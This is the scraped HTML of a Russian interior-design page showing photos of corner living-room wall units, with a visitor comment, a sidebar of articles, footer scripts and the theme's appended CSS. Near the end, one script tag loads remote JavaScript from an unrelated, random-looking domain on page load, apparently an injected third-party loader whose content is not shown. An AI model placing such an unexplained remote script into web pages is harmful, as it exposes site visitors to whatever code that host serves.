<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-36.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6925 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-36-600x450.jpg" alt="угловая стенка для гостиной со шкафом купе" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-36-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-36.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-37.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6926 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-37-600x401.jpg" alt="угловая стенка для гостиной с платяным шкафом" width="600" height="401" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-37-600x401.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-37.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-38.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6927 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-38-600x429.jpg" alt="угловая стенка для гостиной с книжными полками" width="600" height="429" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-38-600x429.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-38.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-39.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6928 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-39-600x337.jpg" alt="чёрно-белая угловая стенка в гостиной" width="600" height="337" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-39-600x337.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-39.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-40.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6929 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-40-600x450.jpg" alt="угловая стенка для гостиной со стеклянными дверцами" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-40-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-40.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-41.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6930 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-41-600x450.jpg" alt="угловая стенка для гостиной с рисунками на фасадах" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-41-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-41.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-42.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6931 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-42-600x450.jpg" alt="коричневая угловая стенка для гостиной" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-42-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-42.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-43.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6932 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-43-600x400.jpg" alt="лёгкая угловая стенка коричневого цвета для гостиной" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-43-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-43.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-44.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6933 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-44-600x490.jpg" alt="белая угловая стенка для гостиной" width="600" height="490" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-44-600x490.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-44.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-45.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6934 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-45-600x450.jpg" alt="угловая стенка для гостиной со шкафом купе" width="600" height="450" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-45-600x450.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-45.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-46.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6935 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-46-600x399.jpg" alt="угловая стенка для гостиной с телевизором" width="600" height="399" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-46-600x399.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-46.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-47.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6936 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-47-600x399.jpg" alt="классическая угловая стенка для гостиной" width="600" height="399" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-47-600x399.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-47.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-48.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6937 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-48-600x426.jpg" alt="коричнево-белая угловая стенка для гостиной" width="600" height="426" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-48-600x426.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-48.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-49.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6938 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-49-600x365.jpg" alt="угловая стенка для гостиной с бежевыми фасадами" width="600" height="365" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-49-600x365.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-49.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-50.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-6939 size-medium" src="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-50-600x444.jpg" alt="небольшая угловая стенка для гостиной с нишей под телевизор" width="600" height="444" srcset="https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-50-600x444.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2017/04/ugloviye-stenki-dlya-gostinoy-50.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i-13">Видео:</span></h2>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/FGBi62alN3A" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/uDZtgKImroo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="fpm_end"></div>

				
				<div class="share">
				<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="//yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram" data-counter=""></div>
				</div>
				
<div id="comments" class="comment-respond">

<h4 class="for_h4_comm">Комментарии (1)</h4>
<ol>
<li id="comment-11129">
	<div class="comment even thread-even depth-1" id="div-comment-11129">
		<div class="comment-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/7557a4568d896123687dcf8b6e227c12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7557a4568d896123687dcf8b6e227c12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/>		
		</div>
		<div class="comment2">
			<div class="comment-meta">
				<span class="comment-author">Людмила</span>
				<span class="comment-date">25 Ноя 2021 в 20:08</span>								
			</div>
			<p>Хочу замовити уголовую міні стінку</p>
			<div class="comment-reply">
				<a rel="nofollow" class="comment-reply-link" href="https://ciscoexpo.ru/gostinaya/sovremennye-stenki-v-gostinuyu-uglovye-foto?replytocom=11129#respond" data-commentid="11129" data-postid="4466" data-belowelement="comment-11129" data-respondelement="respond" data-replyto="Комментарий к записи Людмила" aria-label="Комментарий к записи Людмила">Ответить</a>				
			</div>
		</div>
	</div>
</li><!-- #comment-## -->
</ol>

<h4 class="for_h4_comm">Добавить комментарий</h4>



<div class="respond" id="respond">

<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="https://ciscoexpo.ru/gostinaya/sovremennye-stenki-v-gostinuyu-uglovye-foto#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

<form action="https://ciscoexpo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<div class="fields">
<input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" />
<input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" />
</div>
<textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea>
<input name="submit" type="submit" id="submit" class="submit" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='4466' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>

</div>

</div>					
			</content>

﻿			<aside>
				<div class="flat_side"></div>				
				<h4 class="for_h4">Новое на сайте</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/12/a91a35814808131598e72be25a54787a1868568e.jpg" alt="Покупка квартиры в новостройке: Важные аспекты и советы" /></a>
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety">Покупка квартиры в новостройке: Важные аспекты и советы</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/zlp-630-1-1-768x768-2.jpg" alt="Строительные люльки: особенности, виды и преимущества" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva">Строительные люльки: особенности, виды и преимущества</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/62debdc538b35.jpeg" alt="Строительство дома: от мечты до реальности" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti">Строительство дома: от мечты до реальности</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/08/1.webp" alt="Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире" /></a>
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire">Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире</a>
					</div>
					<div class="clear"></div>
				
				<h4 class="for_h4">Популярные статьи</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/10/dizain-spalnya-15-kv-metrov5-600x450-1-e1626939442654.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dizain-spalnya-15-kv-metrov5-600x450-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">Интерьер маленькой спальни 10 кв м – реальные фото дизайна</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1405930829_3-h-komnatnaya-14-1-e1626939928273.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1405930829_3-h-komnatnaya-14-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">Дизайн спальни 12 кв. м в современном стиле &#8212; реальные фото интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/6-1-768x576-1-e1626940068979.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6-1-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">Гостиная спальня 18 квадратов &#8212; фото дизайна интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1323314471-768x576-1-e1626940226106.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1323314471-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">Интерьер спальни 14 кв м &#8212; фото и идеи оформления дизайна</a>
					</div>
					<div class="clear"></div>
								<div class="clear"></div>
				
				<div class="flat_side_1"></div>
				
			</aside>
		</main>

		<footer>
			<div class="container">
				<div class="footer-col">
					<strong>© Copyright 2015-2026</strong>
					<a href="https://ciscoexpo.ru">ciscoexpo.ru</a>
					<br/>
					Все о дизайне и интерьере квартиры, советы по даче и огороду					
				</div>
				<div class="footer-col">
					<div class="copyright">
						<strong>Авторское право</strong>. При любом использовании материалов сайта, прямая активная гиперссылка на <a href="https://ciscoexpo.ru">ciscoexpo.ru</a> обязательна.
					</div>
				</div>
				<div class="footer-col">
					<a href="/contacts">Контактная информация</a><br />
					<a href="/sitemap">Карта сайта</a><br />					
				</div>
			</div>
		</footer>
		
<script type="text/javascript" src="https://ciscoexpo.ru/wp-includes/js/comment-reply.min.js?ver=2de20d3d05ed09f488093fc9412da20e" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadTLAnalytics();
                } else {
                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );
                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );
		}

                function loadFallback() {
                    timerId = setTimeout( loadTLAnalytics, 5000 );
                }

                function loadTLAnalytics( e ) {
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }

                    if ( loadedTLAnalytics ) {
                        return;
                    }

                    setTimeout(
                        function () {


var metricaId = 46066014;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},
                        100
                    );
                    loadedTLAnalytics = true;
                    clearTimeout( timerId );
                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );
                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );
                    document.removeEventListener( 'mouseenter', loadTLAnalytics );
                    document.removeEventListener( 'click', loadTLAnalytics );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
</script>

<script type='text/javascript' src='https://ciscoexpo.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script async src="https://myqtfjndnj.com/1602/7c9415b06d265789aca934aa3185be638afcdc7f.js"></script>
	</body>

</html>
<!--68 запросов. скорость: 0,544-->

--- FILE ---
content_type: text/css
request_url: https://ciscoexpo.ru/wp-content/themes/cisco2col/style.css
body_size: 4076
content:
/*
Theme Name: cisco2col
Theme URI: http://ciscoexpo.ru/
Author: ciscoexpo
Author URI: http://ciscoexpo.ru/
Description: Theme cisco2col
Version: 2.0
*/

/* pt-sans-regular - latin_cyrillic-ext_cyrillic */
@font-face {
	font-family: 'PT Sans';
	font-style: normal;
	font-weight: 400;
	src: local(''),
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
	font-display: swap;
}

/* pt-sans-700 - latin_cyrillic-ext_cyrillic */
	@font-face {
	font-family: 'PT Sans';
	font-style: normal;
	font-weight: 700;
	src: local(''),
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
	font-display: swap;
}

/* Basic */

#* {
	margin: 0;
	padding: 0;
}

html,
body {
	#height: 100%;
}

body {
	min-height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
	font-family: 'PT Sans', sans-serif;
}

/* Header */

header {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	background: url(img/header-bg-1.jpg) repeat-x;
}

.head {
	background: url(img/header-bg.jpg) center top no-repeat;
	max-width: 1270px !important;
	height:237px;
}

.container {
	margin: auto;
	max-width: 1020px;
	padding: 0 1%;
	display: table;
	width: 98%;
}

/* Menu */

menu {
	min-height: 45px;
	width: 100%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
	background: #f1eadf;
	border-bottom: 1px solid #e9e1d4;
	border-top: 1px solid #f1eadf;
}

.menu {
	text-align: center;
	padding: 10px 0;
}

.menu > ul {
	max-width: 1020px;
	padding: 0;
	margin: 0;
}

.menu > ul > li {
	display: inline;
	padding: 0 3.0%;
	margin: 0;
	position: relative;
}

.menu > ul > li:first-child {
	display: inline;
	#margin: 0 0 0 2%;
}

.menu > ul > li:last-child {
	display: inline;
	#margin: 0 2% 0 0;
}

.menu > ul > li > a {
	color: #8c5d25;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
}

.menu > ul > li > a:hover {
	text-decoration: none;
}

.menu .sub-menu {
    position: absolute;
    display: none;
    top: 20px;
    left: 10%;
    background: #f1eadf;
    z-index: 200;
    -webkit-border-bottom-right-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-bottomright: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
	text-align: left;
    width: 150px;
	padding: 10px;
	#border:1px solid red;
}

.menu .sub-menu li {
    padding: 5px 15px !important;
    display: block;
}

.menu .sub-menu li a {
    text-decoration: none;
	color: #8c5d25;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	text-decoration: underline;
}

.menu .sub-menu li a:hover {
	text-decoration: none;
}

.home {
	display: block;
	width: 16px;
	height: 12px;
	background: url(img/icons.png) no-repeat;
	background-size: 19px;
	position: absolute;
	top: 4px;
	left: 0;
}

.search {
	display: block;
	width: 16px;
	height: 16px;
	background: url(img/icons.png) no-repeat 0px -11px;
	background-size: 17px;
	position: absolute;
	top: 4px;
	right: 2px;
}

/* TOC */

#toc_container {
	background: #fff;
	border: 1px solid #E8E8E8;
	padding: 2% 0;
	margin-bottom: 15px;
	width: 100% !important;
	display: table;
	font-size: 15px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 135%;
}

#toc_container ul,
#toc_container li {
	margin: 0;
	padding: 0
}

#toc_container li{
	margin: 0;
	padding: 0;
	background: none;
	list-style: none;
}

#toc_container ul ul {
	margin-left: 20px;
}

#toc_container .toc_title {
	text-align: center;
	font-weight: 700;
	margin: 0;
	padding: 0 10px;
	text-transform: uppercase;
	font-size: 14px;
}

#toc_container .toc_toggle {
	font-weight: 400;
	font-size: 90%
}

#toc_container p.toc_title+ul.toc_list {
	margin-top: 10px;
	padding: 0 2%;
}

/* Main */

main {
	display: table;
	width: 100%;
	max-width: 1020px;
	margin: 0 auto;
	position: relative;
	height: 100%;
}

/* Content */

content {
	display: table-cell;
	margin-right: 320px;
	float: left;
	padding: 0 1%;
	#min-height: 873px;
	min-height: 940px;
	#width: 50%;
}
content a {
	color: #F3AC00;
}

content a:hover{
	text-decoration: none;
}

content > ul {
	padding: 0;
	margin: 0;
}

content > ul > li, content > li {
	display: block;
	padding: 0 0 0 20px;
	margin: 0 0 10px 15px;
	font-size: 15px;
	color: #000;
	line-height: 130%;
	background: url(img/for_li.png) left 5px no-repeat;
}

content > ol {
	counter-reset: item;
}

content > ol li {
	display: block;
	margin: 10px 0 10px -5px;
	font-size: 15px;
}

content > ol li:before {
	content: counter(item) ". ";
	counter-increment: item;
	font-weight: bold;
	position: absolute;
	margin: 0 0 0 -20px;
	color: #F3AC00;
}

content img {
	max-width:95%;
	#width:95%;
	height:95%;
	display:block;
	margin:auto;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content h1 {
	font-size: 26px;
	margin: 0 0 15px 0;
}

content h1 a{
	font-size:17px;
}

p {
	color: #292929;
	font-size:15px;
	line-height: 130%;
	padding: 0;
	margin: 0 0 10px 0;
}

h1, h2, h3, h4 {
	font-weight: normal;
	margin: 15px 0;
	line-height: 30px;
}

h2 {
	font-size:24px;
}

h3 {
	font-size:22px;
}

h4 {
	font-size:20px;
}

.for_h4 {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-align: center !important;
	text-transform: uppercase;
	margin: 20px 0;
	line-height: normal !important;
}

.for_h4_comm {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 20px 0;
}

.breadcrumbs {
	margin: 20px 0 15px 0;
	color: #999;
	font-size: 14px;
}

.breadcrumbs span {
	padding: 0 10px;
	color: #ddd;
}

.fancybox img {
	cursor: zoom-in;
}

.anonce {
	border-bottom: 1px solid #E8E8E8;
	padding-bottom: 20px;
	margin-bottom: 20px;
	position: relative;
	min-height: 150px;
}

.anonce img {
	float: left;
	margin: 5px 15px 0 0;
	max-width: 165px !important;
	min-width: 130px !important;
	#width: 30% !important;
	width: 165px;
	height: 130px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.anonce img:hover {
	opacity:0.9;
}

.anonce p {
	padding: 0;
	margin: 10px 0;
}

.anonce_title {
	font-size: 18px;
	font-weight: 700;
}

.anonce_date {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/date.png) no-repeat left center;
	float: left;
	padding: 0px 15px 1px 25px;
	text-transform: capitalize;
}

.anonce_comm {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/comm.png) no-repeat left center;
	float: left;
	padding: 0px 15px 2px 25px;
}

.anonce_comm a {
	color: #cbbca8 !important;
}

.anonce_cat {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/cat.png) no-repeat left center;
	float: left;
	padding: 0px 15px 2px 25px;
}

.anonce_cat a {
	color: #cbbca8 !important;
}

a.photos {
	color: #000 !important;
	padding: 5px 15px;
	background-color: #fff;
	text-decoration:none;
	border-radius: 3px;
	font-size: 12px;
	#box-shadow: 1px 1px 1px #bbb;
	position: absolute;
	top: 15px;
	left: 10px;
}

a.photos:hover {
	color: #fff !important;
	background-color: #F3AC00 !important;
}

.info {
	padding-bottom:10px;
	font-size: 14px;
	color: #cbbca8;
}

.wp-pagenavi {
	text-align: center;
}

.share {
	text-align: center;
	padding: 10px 0 0 0;
}

.comment {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #292929;
	line-height: 130%;
	padding: 20px 0;
	border-bottom: 1px solid #E8E8E8;
	display: table;
	width: 100%;
}

.comment2 {
	display: table-cell;
	padding: 0;
	margin: 0;
}

.comment-avatar {
	display: table-cell;
	vertical-align: top;
	width: 65px;
}

.comment-avatar img {
    float: left;
	border: 0;
	width: 50px;
	height: 50px;
	margin: 0 15px 0 0;
	box-shadow: none;
}

.comment-meta {
	margin: 0 0 7px 0;
}

.comment-date {
	color: #999;
	font-size: 13px;
	padding-left: 3px;
}

.comment-author {
	font-weight: bold;
	font-size: 16px;
}

.comment-approved {
	display: inline;
	color: #999;
	font-style: italic;
	margin-left: 7px;
	font-size: 14px;
}

.comment-reply {
	#margin: 0 0 0 65px;
}

.comment-respond {
	width: auto;
	margin: 0 0 30px;
	font-size: 15px;
	line-height: 1.3;
}

.comment-respond li {
	list-style: none;
}

.comment-respond ol {
	margin: 0;
	padding: 0;
}

.cancel-comment-reply {
	margin: 20px 0;
}

content table {
	border-collapse: collapse;
	margin: 0 0 10px 0;
}

content td {
	border: 1px solid #eee;
	padding: 5px;
}

content .fields::after {
	display: inline-block;
	content: '';
	width: 100%;
	height: 0;
	visibility: hidden;
	overflow: hidden;
}

content .fields {
	display: block;
	text-align: justify;
	line-height: 0;
	font-size: 1px;
}

